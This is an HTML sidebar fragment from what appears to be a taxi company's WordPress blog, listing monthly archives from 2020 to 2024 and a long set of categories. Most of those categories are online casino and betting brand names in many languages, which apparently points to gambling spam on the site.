	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/07/'>julio 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/06/'>junio 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/04/'>abril 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/03/'>marzo 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2021/01/'>enero 2021</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.taxilazubia.com/taxiantonio/index.php/2020/01/'>enero 2020</a></li>
			</ul>

			</div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categorías</h2>
			<ul>
					<li class="cat-item cat-item-87"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/179/">&#8211; 177</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/426/">&#8211; 277</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/975/">&#8211; 634</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/335/">&#8211; 754</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/93/">&#8211; 869</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/2024-cheltenham-festival-gambling-offers-promotions-totally-free-bets-883/">&quot;2024 Cheltenham Festival Gambling Offers, Promotions, Totally Free Bets &#8211; 351</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/gmina-nowa-sucha-vacation-rentals-amp-homes-masovian-voivodeship-poland-555/">&quot;gmina Nowa Sucha Vacation Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 871</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-wikipedia-603/">&quot;mostbet Wikipedia &#8211; 95</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-i-reklam-eden-shexsler-saxlanildi-465/">&quot;mostbet&quot;i Reklam Edən Şəxslər Saxlanildi &#8211; 682</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1-slottica-automaty-gry-stolowe-564/">1 Slottica Automaty Gry Stołowe &#8211; 40</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/10cric-casino-login-662/">10cric Casino Login 662</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-giris-138/">1win Giris 138</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/31-slottica-dnia-5-kwietnia-995/">31 Slottica Dnia 5 Kwietnia &#8211; 187</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/507/">507</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/82-slottica-najlepszym-w-turnieju-224/">82 Slottica Najlepszym W Turnieju &#8211; 586</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/87/">87</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/a-slottica-e-confiavel-apostas-online-seguras-no-pais-do-futebol-2024-365/">A Slottica É Confiável? Apostas Online Seguras No País Do Futebol 2024 &#8211; 771</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/application-for-android-and-ios-521/">Application For Android And Ios &#8211; 0</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/artificial-intelligence-ai/">Artificial intelligence (AI)</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-game-trick-rezul-tat-kajdogo-533/">Aviator Game Trick Результаты Каждого &#8211; 855</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/aviator-igra-1vin-chtob-igrat-525/">Aviator Игра 1вин Чтобы Играть &#8211; 251</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bdm-bet-104/">Bdm Bet 104</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bdm-bet-espana-347/">Bdm Bet Espana 347</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/best-cbd-oil-for-dogs-715/">Best Cbd Oil For Dogs 715</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bet365-casino-800/">Bet365 Casino 800</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betano-pariuri-675/">Betano Pariuri 675</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betgol-bet-697/">Betgol Bet 697</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betmexico-en-linea-32/">Betmexico En Linea 32</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betnacional-aposta-178/">Betnacional Aposta 178</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/betway-login-663/">Betway Login 663</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bitcoin-fees-rn-262/">Bitcoin Fees Rn 262</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/bookkeeping-2/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/brabet-e-confiavel-370/">Brabet E Confiavel 370</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-days-login-593/">Casino Days Login 593</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-mcw-993/">Casino Mcw 993</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/como-sacar-no-slottica-live-casino-bonuses-654/">Como Sacar No Slottica Live Casino Bonuses &#8211; 816</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/damen-sport-leggings-large-waisted-amp-cropped-gymshark-276/">Damen Sport Leggings Large Waisted &amp; Cropped Gymshark &#8211; 676</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/earn-money-with-mostbet-affiliate-309/">Earn Money With Mostbet Affiliate &#8211; 510</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/ethui-ethui-an-ethereum-toolkit-54/">ethui ethui: An Ethereum toolkit &#8211; 111</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/grato-gana-413/">Grato Gana 413</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/gratogana-entrar-801/">Gratogana Entrar 801</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/jak-usunac-konto-na-slottica-program-lojalnoesciowy-308/">Jak Usunac Konto Na Slottica Program Lojalnościowy &#8211; 100</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/kudos-rewards-607/">Kudos Rewards 607</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/metatrader-cryptocurrency-844/">Metatrader Cryptocurrency 844</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mint-solana-nft-485/">Mint Solana Nft 485</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mosbet-onlayn-kazino-ve-idman-mercleri-413/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 879</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-314-casino-az%c9%99rbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-976/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid &#8211; 719</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-azerbaycan-bukmeker-casino-formal-sayt-%d0%bcosbet-seyrek-indir-girish-aviator-799/">Mostbet Azərbaycan Bukmeker Casino Formal Sayt Мosbet Seyrək: Indir, Giriş, Aviator &#8211; 220</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-azerbaycan-tetbiqinin-icmali-android-apk-iphone-yukleme-seyrek-738/">Mostbet Azərbaycan Tətbiqinin Icmalı Android Apk, Iphone Yükləmə Seyrək &#8211; 324</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-bonus-code-october-2024-promo-code-365offer-682/">Mostbet Bonus Code October 2024 Promo Code: 365offer &#8211; 462</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-brasil-200/">Mostbet Brasil 200</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-cheltenham-celebration-offer-fantastic-very-boosts-available-just-about-every-day-294/">Mostbet Cheltenham Celebration Offer: Fantastic Very Boosts Available Just About Every Day &#8211; 985</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-compared-to-betmgm-which-on-line-sportsbook-is-much-better-474/">Mostbet Compared To Betmgm: Which On-line Sportsbook Is Much Better? &#8211; 94</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-gambling-on-typically-the-app-store-781/">‎mostbet Gambling On Typically The App Store &#8211; 822</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-india-best-betting-platform-sports-activities-casino-amp-slots-695/">Mostbet India: Best Betting Platform Sports Activities, Casino &amp; Slots &#8211; 579</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-kenya-ultimate-online-casino-and-sports-betting-821/">Mostbet Kenya: Ultimate Online Casino And Sports Betting &#8211; 896</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-mobile-bets-what-is-it-and-how-could-you-join-638/">Mostbet Mobile Bets: What Is It And How Could You Join? &#8211; 477</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-54 current-cat"><a aria-current="page" href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.taxilazubia.com/taxiantonio/index.php/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-22/">Mostbet Partners Affiliate Program Review 2023 Upto 60% Revshare &#8211; 185</a>
</li>
